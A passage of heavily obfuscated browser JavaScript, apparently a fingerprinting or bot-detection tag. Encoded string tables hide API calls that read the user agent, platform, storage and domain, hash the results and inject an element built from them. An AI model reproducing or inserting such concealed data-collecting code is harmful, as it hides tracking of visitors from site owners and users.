_0x302939[X0(0x1de)][_0x1a4f20]=_0x570336,_0x435e27[X0(0x1de)][_0x4f3769['prototype'][_0x178eeb][0x0]]=+new _0x185c5[(X0(0x1de))][_0xdda098][0x17](),_0x367271;}function oW(){var oM=oA,on={'GJiKG':oM(0x1c8)},X0=[oM(0x193),'uG','W7a',oM(0x22a),oD['pSkFm'],'rW',oM(0x221),'WPNdSmkrqmoDW6ZdOh0',oM(0x18f),oM(0x182),oD[oM(0x17e)],oD['BEHGM'],'WOb1WO3dKCkHW4ZdSJpdVxHU',oM(0x1aa),oM(0x234),'fmkWacRdQSoK',oM(0x212),'iW',oM(0x1f0),oD[oM(0x170)],oM(0x21c),'la',oM(0x18a),oM(0x166),oD[oM(0x1d3)],'fG',oM(0x1ad),'W53dJ0KSDLe2','ga',oD['RbxWP'],oD[oM(0x227)],'qq',oM(0x233),oD['LBHHH'],'W4jUWQJdPmkUACoTW5FdVmoSDSkAWOhcHCkerMn0DX4TWO4',oD[oM(0x1b0)],oM(0x26c),oD[oM(0x244)],'W4hdM3BcNcpdQmodc8oYy2fbjq0',oM(0x1b1),'ba','W4NdOq',oD[oM(0x1dd)],oM(0x1ff),oM(0x1b6),oD[oM(0x1a2)],oM(0x176),oM(0x1ea),'tW',oM(0x24e),'oW',oM(0x238),oD[oM(0x1c2)],'Da',oM(0x185),oD[oM(0x1ac)],oM(0x1fa),oM(0x200),oM(0x159),oM(0x16c),oM(0x1f5),oM(0x26b),oD[oM(0x206)],oD[oM(0x1b4)],'W6qHW6JcJa'],X1=X0[0x0]['slice'](0x1,0x1),X2=[oD['BTUVa'],'Da','tNnJdXuPs1OnbwddISkDW4FcImk4m0hcQCkn',oD[oM(0x1ac)],oM(0x1fa),oM(0x200),oD[oM(0x1c0)],oM(0x16c),oM(0x1f5),oM(0x26b),oM(0x219),oM(0x229),oM(0x167),ox[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[oM(0x168)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ox[String[oM(0x168)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[oM(0x168)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ox[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[oM(0x168)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ox[String[oM(0x168)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[oM(0x168)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ox[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ox[String[oM(0x168)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ox[String[oM(0x168)](0x52,0x65,0x67,0x45,0x78,0x70)],ox[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ox[String[oM(0x168)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ox[String[oM(0x168)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ox[String['fromCharCode'](0x44,0x61,0x74,0x65)],ox[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[oM(0x168)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ox[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ox[String[oM(0x168)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ox[String[oM(0x168)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],ox[String[oM(0x168)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[oM(0x168)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ox[String[oM(0x168)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],String[oM(0x168)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[oM(0x168)](0x25),String[oM(0x168)](0x74,0x65,0x73,0x74),String[oM(0x168)](0x70,0x75,0x73,0x68),String[oM(0x168)](0x20),String[oM(0x168)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[oM(0x168)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[oM(0x168)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[oM(0x168)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[oM(0x168)](0x30,0x30),String[oM(0x168)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[oM(0x168)](0x63,0x61,0x6c,0x6c),String[oM(0x168)](0x76,0x61,0x6c,0x75,0x65),function(X4){var X5=oM,X6=oW[X5(0x1de)][X1];try{X6[0x11][X6[0x2a]](X6[0x19],X6[0x22],X6[0x22]);}catch(X9){}try{if(on[X5(0x209)]===X5(0x259)){for(var X7=0x0,X8=_0x35d268[_0x39302d[0x27]];X7<X8;X7++){_0x52a0c7[_0x3945bc[0x21]](_0x445ef1[0x1b](_0x4ec172[0x18]())),X8=_0x485cb1[_0x1cdfa3[0x27]];}return _0x26df66(_0x1face1[0x0]);}else X6[0xf][X6[0x2a]](X6[0x1a],X6[0x22],X6[0x22]);}catch(Xo){}return X6[0x1d][X5(0x1de)][X1]=X1,X4;}],X3=function(){var X4=oM;if('RxtpT'!=='RxtpT'){var X5=[];for(var X6=0x0,X7=_0x8c7a7b[X4(0x1fd)];X6<X7;X6++){X5[X4(0x203)](_0x5b5225[X4(0x168)](_0x57ab4a[X4(0x205)](X6)[X4(0x15c)](0x0)*0x4+0x70-0x4));}return X5[X4(0x1b9)]('');}else return oW[X4(0x1de)][X1]=X2,oW[X4(0x1de)][oW['prototype'][X1][0x0]]=+new oW[(X4(0x1de))][X1][0x17](),X0;};return(oW=X3)();}return function(oM,on){var X0=oA,X1={'BAxpA':function(X4,X5){var X6=oK;return oD[X6(0x262)](X4,X5);}};if(oD[X0(0x173)](X0(0x1d0),oD['nvPFt'])){var X2=oD[X0(0x21b)](oM),X3=parseInt;function X4(X5,X6){return ow(X6+0x16,X5);}while(!![]){try{if(oD[X0(0x1d6)](oD[X0(0x1fb)](oD[X0(0x1d7)](oD[X0(0x1fb)](oD[X0(0x262)](oD['QZgsr'](oD[X0(0x213)](X3(X4('Eogh',0xc),0x10)+X3(X4(X0(0x1dc),0xd),0x10)+X3(X4(X0(0x187),0x10),0x10),X3(X4('vdPh',0x18),0x10)),X3(X4(oD[X0(0x22e)],0x1a),0x10)),oD[X0(0x242)](X3,X4(X0(0x1bc),0x21),0x10))+X3(X4('lt7s',0x28),0x10),X3(X4(oD['zokwC'],0x29),0x10))+X3(X4(X0(0x18c),0x2b),0x10)+X3(X4('cXJY',0x2d),0x10)+oD[X0(0x20a)](X3,oD[X0(0x195)](X4,oD[X0(0x19a)],0x34),0x10),X3(oD[X0(0x242)](X4,oD[X0(0x1a8)],0x3a),0x10)),X3(oD[X0(0x195)](X4,'vs2#',0x40),0x10))+oD[X0(0x23e)](X3,X4(X0(0x1df),0x44),0x10)+X3(X4(X0(0x17a),0x4c),0x10),on))break;}catch(X5){}X2[X0(0x203)](X2['shift']());}}else _0x40554f=X1[X0(0x1f1)](_0x3b2763,_0x551bf6[_0x2a21fc=X1[X0(0x1f1)](_0x37a33a,0x1)%0x100])%0x100,_0x505275=_0x2120ff[_0x4afb26],_0x3be161[_0x4f7190]=_0x14458c[_0x5d7f3b],_0x5a3db1[_0x14dde0]=_0x100d50,_0x4ae801+=_0x551367[0xe](_0x5d0923[_0x2439dd[0x25]](_0x5104d4)^_0x1b282a[(_0x5dcc04[_0x31601c]+_0x2c7f8f[_0x25fb01])%0x100]);}(oW,0xc57),ow;}(window),ok=function(ox){var oA=oK,oD={'oAEiZ':function(of,oi,ob){return of(oi,ob);},'ywPZD':oA(0x1df),'Ynxky':function(of,oi,ob){return of(oi,ob);},'aOCpy':function(of,oi,ob){return of(oi,ob);},'gayMp':oA(0x1c3),'hcnpU':function(of,oi,ob){return of(oi,ob);},'BDtDZ':oA(0x1eb),'LPyUR':oA(0x1c9),'pePZe':function(of,oi,ob){return of(oi,ob);},'zfYsS':function(of,oi){return of+oi;},'QwSDC':function(of,oi,ob){return of(oi,ob);},'HaxkF':function(of,oi,ob){return of(oi,ob);},'rJPhN':oA(0x1c1),'ZzvuM':'kAB#','FTcKv':oA(0x16f),'Pxebp':oA(0x181),'fxQtg':function(of,oi,ob){return of(oi,ob);},'yuewE':oA(0x22c),'NcucK':oA(0x190),'XAsSC':function(of,oi){return of<oi;},'xHqDD':function(of,oi,ob){return of(oi,ob);},'ktNbs':function(of,oi,ob){return of(oi,ob);},'XOqRm':function(of,oi,ob){return of(oi,ob);},'stCpu':oA(0x1a7)},ot,oz,ou,or,oF,oc;typeof ox===J&&(ot=ox[oN(0x4f,oD[oA(0x20c)])](oN(0x38,oA(0x156)))!==-0x1?oD['pePZe'](oN,0x49,'CENV'):oN(0x38,oA(0x156)),ox+=oD[oA(0x14e)](ot+oN(0x45,'3X7i'),o2[oN(0x35,oA(0x24a))]())),oz=o8[oD[oA(0x265)](oN,0x42,oA(0x208))](oD['HaxkF'](oN,0x57,oD[oA(0x20e)])),oz&&oz[oN(0x32,oD[oA(0x253)])][oD[oA(0x252)](oN,0x28,oD['ZzvuM'])](oz),ou=o8[oD[oA(0x1e1)](oN,0x30,oA(0x25a))](oN(0x25,oA(0x21d))),ou[oN(0x5c,oA(0x222))]=oN(0x55,oA(0x23f)),ou[oN(0x27,oA(0x231))]=oN(0x57,oA(0x1eb)),or=oD[oA(0x14e)](oD['zfYsS'](oN(0x53,oA(0x157)),oN(0x3e,oA(0x223)))+ox+oN(0x24,oA(0x1ab)),oD[oA(0x25e)](oN,0x3b,'Szen')),ou[oN(0x2c,'HpxM')]?ou[oN(0x2c,oA(0x152))][oN(0x37,'oM%i')]=or:ou[oD['oAEiZ'](oN,0x50,oD[oA(0x18d)])](o8[oD[oA(0x1e0)](oN,0x56,oD[oA(0x1cc)])](or)),oF=o8[oN(0x52,oA(0x190))](oD[oA(0x1f7)](oN,0x47,oD[oA(0x18b)]))[0x0]||o8[oN(0x22,oA(0x161))],oF[oN(0x50,oD['FTcKv'])](ou),oc=o8[oD[oA(0x21a)](oN,0x52,oA(0x190))](oN(0x43,oA(0x162)))[0x0]||o8[oN(0x52,oD[oA(0x23b)])](oD['pePZe'](oN,0x47,oD['yuewE']))[0x0],oc&&oD[oA(0x256)]((oD['zfYsS'](oN(0x4d,oA(0x1cb)),oc[oD[oA(0x25e)](oN,0x5a,'BAAS')])+oD['xHqDD'](oN,0x4d,oA(0x1cb)))[oN(0x4f,oA(0x1c9))](oD[oA(0x1b5)](oN,0x61,oA(0x232))),0x0)&&(oc[oN(0x5a,'BAAS')]+=oD['XOqRm'](oN,0x29,oD['stCpu'])),B[oN(0x46,oA(0x266))](function(){var of=oA;if('dFmRE'===of(0x188)){oc&&(oc[oD[of(0x252)](oN,0x5a,oD[of(0x1da)])]=oc[oD['Ynxky'](oN,0x5a,of(0x1df))][oN(0x39,of(0x1c3))](/(^|\s)lt_g3f7Xz($|\s)/,oD[of(0x257)](oN,0x4d,of(0x1cb)))[oN(0x39,oD[of(0x255)])](/^\s+|\s+$/g,''));var oi=o8[oN(0x42,'3ld7')](oD['hcnpU'](oN,0x57,oD['BDtDZ']));oi&&oi[oN(0x32,of(0x1c1))][oD[of(0x257)](oN,0x28,of(0x240))](oi);}else _0x14fc28[_0x115cfc[0x21]](_0x2ec61d[0x1b](_0x4fea5b[0x18]())),_0x222cb5=_0x29365b[_0x3e738a[0x27]];},0x3e8);};oR[oN(0x5b,oJ(0x260))](function(){var ox=oJ,oA={'zHCcF':ox(0x196),'kIXIM':function(ob,oS,ow){return ob(oS,ow);},'ropQi':'C2#Y','YeCvI':ox(0x1f6),'tnjsY':function(ob,oS){return ob(oS);},'nZbvV':ox(0x174),'veqpZ':ox(0x1e4),'Qxsbt':ox(0x22f),'ZgifE':'0c^1','eijsg':function(ob,oS){return ob<<oS;},'JvzVR':function(ob,oS){return ob&oS;},'KBhCV':function(ob,oS){return ob|oS;},'CmStk':ox(0x17b),'nkpOv':function(ob,oS,ow){return ob(oS,ow);},'fCEYA':ox(0x18c),'FwPPN':ox(0x151),'ycHyk':function(ob,oS,ow){return ob(oS,ow);},'whUCg':'5io@','QVMCS':ox(0x246),'qdyac':function(ob,oS,ow){return ob(oS,ow);},'HpxOL':'eX!a','AZxPd':function(ob,oS){return ob+oS;},'cgHjN':ox(0x217),'aXEMs':ox(0x15d),'JemkX':ox(0x184)},oD,ot,oz,ou,or,oF,oc,of;function oi(ob,oS,ow,oW,oM){var on=ox,X0=(ow?0x1:0x0)^oM,X1=[oS,B[oN(0x2e,oA[on(0x199)])](ob),oW[oN(0x3c,on(0x163))](0x10),X0[oN(0x3c,on(0x163))](0x10),B[oN(0x2e,on(0x196))](B[oA['kIXIM'](oN,0x5d,oA[on(0x1f2)])][oN(0x2a,on(0x1a5))]),B[oN(0x2e,on(0x196))](B[oA[on(0x268)](oN,0x54,on(0x1ee))][oN(0x33,oA[on(0x15e)])]),B[oN(0x2e,on(0x196))](oT[oN(0x48,on(0x1e8))](Z,Z,Z))];return oA[on(0x25b)](oz,X1[oN(0x3a,oA[on(0x14d)])](oA[on(0x268)](oN,0x3d,oA[on(0x155)])));}oE=o0[oN(0x34,'x^KB')](oE),oE||(oE=Z),oZ||(oZ=Z),oD=oN(0x23,'Dz5a'),ot=oZ!=null&&oZ!==Z,oz=function(ob){var oS=ox,ow,oW,oM,on,X0,X1,X2,X3,X4=Z,X5=Z,X6=0x0,X7=oX[oN(0x36,oA['Qxsbt'])][oN(0x4e,oS(0x26e))],X8=X7;for(X3=ob;X6<X3[oN(0x2b,oS(0x1cf))];)on=(ow=X3[oA[oS(0x268)](oN,0x3f,oA[oS(0x211)])](X6++))>>0x2,X0=oA[oS(0x1db)](oA[oS(0x26a)](0x3,ow),0x4)|(oW=X3[oA[oS(0x268)](oN,0x3f,oA[oS(0x211)])](X6++))>>0x4,X1=oA[oS(0x1d5)](oA[oS(0x1db)](0xf&oW,0x2),(oM=X3[oN(0x3f,'0c^1')](X6++))>>0x6),X2=0x3f&oM,B[oN(0x40,'5&^D')](oW)?X1=X2=0x40:B[oA[oS(0x268)](oN,0x40,oA[oS(0x1a6)])](oM)&&(X2=0x40),X5=X5+X7[oA[oS(0x194)](oN,0x41,oA[oS(0x169)])](on)+X7[oN(0x41,oA[oS(0x169)])](X0)+X7[oA['nkpOv'](oN,0x41,oA[oS(0x169)])](X1)+X7[oN(0x41,oS(0x18c))](X2);return B[oA['kIXIM'](oN,0x2e,oA['zHCcF'])](X5);},ou=oX[oN(0x58,ox(0x1ef))](),ou&&(oX[oN(0x4b,ox(0x1f9))]()?oD=oV(ou[oN(0x59,oA['FwPPN'])]()):(or=ou[oA[ox(0x236)](oN,0x4c,ox(0x26d))]()?ou[oN(0x62,oA[ox(0x1bd)])]()+oX[oN(0x36,oA['Qxsbt'])][oN(0x4a,oA[ox(0x267)])]+ou[oA['qdyac'](oN,0x44,oA['HpxOL'])]():oA[ox(0x21f)](ou[oA['nkpOv'](oN,0x62,oA['whUCg'])](),ou[oA['ycHyk'](oN,0x44,ox(0x192))]()),oD=o2[oN(0x60,ox(0x216))](oX[oN(0x31,oA[ox(0x197)])](),or))),oF=oX[oN(0x51,oA['aXEMs'])](),oc=oX[oN(0x2f,ox(0x1e6))](),of=oi(oE,oa,ot,oc,oF),ok(oD+oN(0x49,oA['JemkX'])+oX[oN(0x5f,ox(0x1a4))]()[oN(0x5e,ox(0x19f))]()+oN(0x2d,ox(0x247))+of),new B[(oN(0x26,ox(0x187)))](oZ)();});}function oy(){var oa,oE,oZ,oK=(function(){var oJ,oQ,oN,ok=B['document']['getElementsByTagName']('script');for(oJ=0x0,oQ=ok['length'];oJ<oQ;oJ++)if(ok[oJ]['src']!=null&&ok[oJ]['src']['indexOf']('fdRy50tp0UhHZuD')>-0x1)return oN=ok[oJ]['src']['indexOf']('?s='),oN>-0x1?ok[oJ]['src']['substring'](oN+0x3):null;return null;}());(oU['_']()||o2['H'](oK))&&(oO=oX['q']['F'],oa=oU['_']()?oU['_']():oK,oE=function(){B['setTimeout'](function(){oh(om['V'](0x1),Z,oU['D']());},0xa);},oZ=function(){var oJ;try{oJ=o2['X'](B['JSON']['stringify'](oX['K']()),oX['J']())+Z;}catch(oQ){}oJ==null||oa!=oJ?oE():B['setTimeout'](oZ,0x7d0);},B['setTimeout'](oZ,0x7d0));}B['VQjBs'+oY]&&B['VQjBs'+oY]['l'+oY]||(Y=typeof G,Z=[]['join'](),K='|',J=typeof K,Q=typeof{},z=typeof K['length'],W=typeof!Y,o0={'T':function(oa){return oa!=null&&typeof oa===Q&&o2['H'](oa['stack'])&&o2['H'](oa['message'])?B['btoa'](B['encodeURIComponent'](oa['message']))+(oa['stack']!=null?K+B['btoa'](B['encodeURIComponent'](oa['stack'])):Z):oa;}},o1=typeof o0['T'],o2=(function(){var oa,oE,oZ,oK,oJ,oQ=function(){return+new B['Date']();},oN=B['Object']['prototype']['toString']['call']([]),ok=B['Object']['prototype']['toString']['call']({}),ox=B['Object']['prototype']['toString']['call'](Z);function oA(){var oF=oQ(),oc=B['Math']['random']()*0x7fffffff,of=B['Math']['random']()*0x7fffffff,oi=(oF^oc)+(oc<<0x7^of)|0x0;return oi;}function oD(oF){var oc,of,oi,ob,oS=[];for(oc=0x0,of=oF['length'];oc<of;oc++)oi=oF['charCodeAt'](oc),oi<0x80?oS['push'](oi):oi<0x800?(oS['push'](0xc0|oi>>0x6),oS['push'](0x80|oi&0x3f)):oi<0xd800||oi>=0xe000?(oS['push'](0xe0|oi>>0xc),oS['push'](0x80|oi>>0x6&0x3f),oS['push'](0x80|oi&0x3f)):(oc++,ob=((oi&0x3ff)<<0xa|oF['charCodeAt'](oc)&0x3ff)+0x10000,oS['push'](0xf0|ob>>0x12),oS['push'](0x80|ob>>0xc&0x3f),oS['push'](0x80|ob>>0x6&0x3f),oS['push'](0x80|ob&0x3f));return oS;}function ot(oF,oc){return oz(oD(oF),oc);}function oz(oF,oc){var of,oi,ob,oS,ow,oW,oM,on=function(X0,X1){var X2=X0>>>0x10&0xffff,X3=X0&0xffff,X4=X1>>>0x10&0xffff,X5=X1&0xffff;return X3*X5+(X2*X5+X3*X4<<0x10>>>0x0)|0x0;};for(oc=oc||0x0,of=oF['length'],oi=0xcc9e2d51,ob=0x1b873593,oS=oc,ow=of&~0x3,oW=0x0;oW<ow;oW+=0x4)oM=oF[oW]|oF[oW+0x1]<<0x8|oF[oW+0x2]<<0x10|oF[oW+0x3]<<0x18,oM=on(oM,oi),oM=oM<<0xf|oM>>>0x11,oM=on(oM,ob),oS^=oM,oS=oS<<0xd|oS>>>0x13,oS=on(oS,0x5)+0xe6546b64|0x0;switch(oM=0x0,of&0x3){case 0x3:oM^=oF[ow+0x2]<<0x10;case 0x2:oM^=oF[ow+0x1]<<0x8;case 0x1:oM^=oF[ow],oM=on(oM,oi),oM=oM<<0xf|oM>>>0x11,oM=on(oM,ob),oS^=oM;}return oS^=of,oS^=oS>>>0x10,oS=on(oS,0x85ebca6b),oS^=oS>>>0xd,oS=on(oS,0xc2b2ae35),oS^=oS>>>0x10,oS>>>0x0;}function ou(oF,oc){var of,oi;return of=oa(oF)?ot(oF,oc):oz(oF,oc),oi=(of>>>0x0)['toString'](0x10)['toUpperCase'](),oE(oi,0x8,'0');}function or(){var oF=new B['Date'](oQ()),oc=oE(oF['getHours']()['toString'](),0x2,'0'),of=oE(oF['getMinutes']()['toString'](),0x2,'0'),oi=oE(oF['getSeconds']()['toString'](),0x2,'0'),ob=oE(oF['getMilliseconds']()['toString'](),0x3,'0'),oS=oc+of+oi+ob,ow=B['parseInt'](oS,0xa)['toString'](0x10);return ow;}return oa=function(oF){return oF!=null&&B['Object']['prototype']['toString']['call'](oF)===ox;},oE=function(oF,oc,of){var oi,ob,oS;if(oF=B['String'](oF),of=of==null?'\x20':B['String'](of),oi=B['parseInt'](oc,0xa)||0x0,oF['length']>=oi)return oF;ob=oi-oF['length'],oS=of;while(oS['length']<ob)oS+=oS;return oS['slice'](0x0,ob)+oF;},oZ=function(oF){return B['Object']['prototype']['toString']['call'](oF)['toLowerCase']()['indexOf']('function')!=-0x1;},oK=function(oF){var oc,of=oF['split'](Z),oi=of['length'];for(oc=0x0;oc<oi;oc++)of[oc]=B['String']['prototype']['charCodeAt']['call'](of[oc],0x0);return B['Uint8Array']['from'](of);},oJ=function(oF,oc){var of,oi,ob,oS,ow=oK(oc),oW=ow['length'],oM=0x0;for(of=0x0,oi=oF['length'];of<oi;of++){if(of+oW>oi)break;for(ob=!0x0,oS=0x0;oS<oW;oS++)if(oF[of+oS]!==ow[oS]){ob=!0x1;break;}if(ob){oM=of;break;}}return oM;},{'G':function(oF){return oF!=null&&B['Object']['prototype']['toString']['call'](oF)===oN;},'B':function(oF){return oF!=null&&B['Object']['prototype']['toString']['call'](oF)===ok;},'H':oa,'W':oE,'Z':function(oF){return oF!=null&&B['Object']['prototype']['toString']['call'](oF)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'Y':function(oF){return oF!=null&&B['Object']['prototype']['toString']['call'](oF)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'$':oZ,'nn':oK,'tn':oJ,'X':ou,'rn':ot,'S':or,'en':function(oF){var oc,of,oi,ob;if(typeof oF!==Q)return oF;if(o2['G'](oF)){for(oc=[],of=0x0,oi=oF['length'];of<oi;of++)oc[of]=this['en'](oF[of]);return oc;}for(ob in(oc={},oF))B['Object']['prototype']['hasOwnProperty']['call'](oF,ob)&&(oc[ob]=this['en'](oF[ob]));return oc;},'un':oQ,'fn':oA,'cn':function(oF,oc){var of,oi,ob=[];for(of=0x0;of<oF;of++)for(ob[of]=[],oi=0x0;oi<oc;oi++)ob[of][oi]=0x0;return ob;},'an':function(oF,oc,of){var oi=of>0x0?of|0x0:0x0;return oF['substring'](oi,oi+oc['length'])===oc;},'ln':function(oF,oc,of){return(of===G||of>oF['length'])&&(of=oF['length']),oF['substring'](of-oc['length'],of)===oc;},'M':function(oF,oc){return oc['indexOf']('https://')===0x0||oc['indexOf']('http://')===0x0?oc:(oF['charAt'](oF['length']-0x1)=='/'&&(oF=oF['substring'](0x0,oF['length']-0x1)),oc['charAt']()=='/'&&(oc=oc['substring'](0x1)),oF+'/'+oc);},'sn':function(oF){var oc,of;if(oF==null||typeof oF!==Q)return[];for(of in(oc=[],oF))B['Object']['prototype']['hasOwnProperty']['call'](oF,of)&&oc['push'](of);return oc;},'hn':Z};}()),o3=oe,o4='RegExp'in B?B['RegExp']:G,o5=Z,o6=Z,o7=Z,o8='document'in B?B['document']:G,o9='navigator'in B?B['navigator']:G,oo='performance'in B?B['performance']:G,o9&&'userAgent'in o9&&(o5=o9['userAgent']['toLowerCase']()),o9&&'appVersion'in o9&&(o6=o9['appVersion']['toLowerCase']()),o9&&'platform'in o9&&(o7=o9['platform']['toLowerCase']()),oX=function oa(oE){var oZ=X9;(function(XT,XH){var XO=X9,XU=XT();while(!![]){try{var XP=-parseInt(XO(0x241))/0x1*(-parseInt(XO(0x280))/0x2)+-parseInt(XO(0x1c3))/0x3+parseInt(XO(0x1e2))/0x4+parseInt(XO(0x31a))/0x5+-parseInt(XO(0x268))/0x6*(-parseInt(XO(0x1e4))/0x7)+parseInt(XO(0x289))/0x8+-parseInt(XO(0x21d))/0x9;if(XP===XH)break;else XU['push'](XU['shift']());}catch(XB){XU['push'](XU['shift']());}}}(XR,0xd6e6b));var oK=function(XT){var XH=X9,XO={'JxWDP':function(XV,Xg){return XV*Xg;},'vsQTb':function(XV,Xg){return XV-Xg;},'NgWLF':function(XV,Xg){return XV%Xg;},'RfbFy':function(XV,Xg){return XV%Xg;},'SBGoa':XH(0x208),'cmqck':function(XV,Xg){return XV===Xg;},'oBYKO':function(XV,Xg){return XV!==Xg;},'PowKK':XH(0x242),'NopJP':XH(0x302),'ChXwN':XH(0x2ce),'yfbIA':XH(0x1fb),'IPSgK':'WPpdGSklawZdLW','BXOMX':'WR9V','tXupC':XH(0x1d6),'yGAAQ':XH(0x2d0),'lWlaH':XH(0x291),'hBtEs':XH(0x336),'MmkMS':XH(0x2fb),'UZyVk':XH(0x27b),'miAur':XH(0x286),'ADzUW':XH(0x25d),'GdVom':'qmk8j0vrW4WVfd3cIh4','iUDaC':XH(0x1f1),'ImaRc':XH(0x222),'CSJwX':XH(0x316),'OePvQ':XH(0x2d2),'MQQKg':XH(0x257),'mxOVh':'w8obW6/cRCkjgq','VzSPc':XH(0x2c9),'KVemN':'WQK','fxUEW':'W40','aaREk':XH(0x2b2),'NkazK':XH(0x269),'aKSXs':XH(0x25f),'KazoJ':XH(0x26f),'rgbAf':XH(0x33f),'unBux':XH(0x19d),'tRaLX':XH(0x279),'tsdaa':XH(0x178),'lApGC':XH(0x313),'tKaIs':'W58S','dxgtF':'cKJcJw4BWRrUkxHuW6ekyCobvvHlFCoDW4q','VXUZv':XH(0x2b9),'NZsXX':XH(0x25e),'bVXzO':XH(0x226),'UbELh':XH(0x2e1),'NCqSS':XH(0x1fa),'UVbZA':XH(0x1c5),'BmLAq':'WQzy','dOwPQ':XH(0x1a6),'qSvKN':XH(0x27a),'QQFhg':'ifK','hZqlR':XH(0x309),'rUVbi':function(XV,Xg){return XV+Xg;},'lTbGL':function(XV,Xg){return XV(Xg);},'PQDQW':'gNQeD','dvNfO':function(XV){return XV();},'ubfse':function(XV,Xg){return XV!==Xg;},'DaArf':XH(0x2f6),'pAaLV':XH(0x23a),'gxvxB':function(XV,Xg){return XV+Xg;},'vnmUl':function(XV,Xg){return XV+Xg;},'TLZLE':function(XV,Xg){return XV+Xg;},'ymcRK':function(XV,Xg){return XV+Xg;},'qMxEq':function(XV,Xg){return XV+Xg;},'tpcJn':function(XV,Xg,Xd){return XV(Xg,Xd);},'LwXSg':'cab3','qMYKP':'ixvq','UgbBc':function(XV,Xg,Xd){return XV(Xg,Xd);},'NAFni':'KhOx','SGIfW':function(XV,Xg,Xd){return XV(Xg,Xd);},'lZtwW':function(XV,Xg,Xd){return XV(Xg,Xd);},'lZvGZ':function(XV,Xg,Xd){return XV(Xg,Xd);},'Cinci':XH(0x30d),'rogTG':XH(0x28c),'yhKqI':function(XV,Xg,Xd){return XV(Xg,Xd);},'IDIdg':function(XV,Xg,Xd){return XV(Xg,Xd);},'IdpGk':XH(0x1f6),'rQHKR':'LU#b','ydmSt':function(XV,Xg,Xd){return XV(Xg,Xd);},'XIVeG':function(XV,Xg,Xd){return XV(Xg,Xd);},'rxYqv':function(XV,Xg,Xd){return XV(Xg,Xd);},'uGylL':function(XV,Xg,Xd){return XV(Xg,Xd);},'oLsIx':XH(0x1b0),'zWEkq':function(XV,Xg,Xd){return XV(Xg,Xd);},'bRTvk':function(XV,Xg,Xd){return XV(Xg,Xd);},'oqvMK':'HmOg','yQQNj':function(XV,Xg,Xd){return XV(Xg,Xd);},'yoMhf':'NPO2','Wsugt':XH(0x209),'xYlwK':XH(0x2ac),'AsyyF':XH(0x24b),'APWAc':XH(0x212)};function XU(XV){var Xg=XH,Xd=[];for(var Xp=0x0,Xh=XV[Xg(0x1b5)];Xp<Xh;Xp++){if(Xg(0x32c)===Xg(0x264))return _0x28d149(_0x1a1dcd)[_0x30ec67[_0x52e303(0x4c,'qtbB')]];else Xd[Xg(0x1f3)](String[Xg(0x341)](XO[Xg(0x23c)](XV['charAt'](Xp)[Xg(0x32f)](0x0),0x4)+0x70-0x4));}return Xd[Xg(0x244)]('');}var XP=0x0,XB=XP,XG=XP,XL=XP,XY=XP,Xe,XC=XP,XI=XP,Xq=0x3;function Xl(XV,Xg){var Xd=XH,Xp={'uucZL':function(XE,XZ){return XE+XZ;},'stGdo':function(XE,XZ){return XE%XZ;},'FZfze':function(XE,XZ){var XK=X9;return XO[XK(0x2e7)](XE,XZ);},'rqHdP':function(XE,XZ){return XE>>XZ;},'dpOmO':function(XE,XZ){return XE&XZ;},'qlihs':function(XE,XZ){var XK=X9;return XO[XK(0x23c)](XE,XZ);},'rhWpK':function(XE,XZ){return XE+XZ;},'djlXh':function(XE,XZ){return XO['NgWLF'](XE,XZ);},'mDZAE':function(XE,XZ){var XK=X9;return XO[XK(0x29d)](XE,XZ);},'pljIR':XO[Xd(0x295)],'aqAGn':Xd(0x1de),'UQHIw':function(XE,XZ){return XE-XZ;},'RHPAL':function(XE,XZ){return XE-XZ;},'CXNEW':function(XE,XZ){return 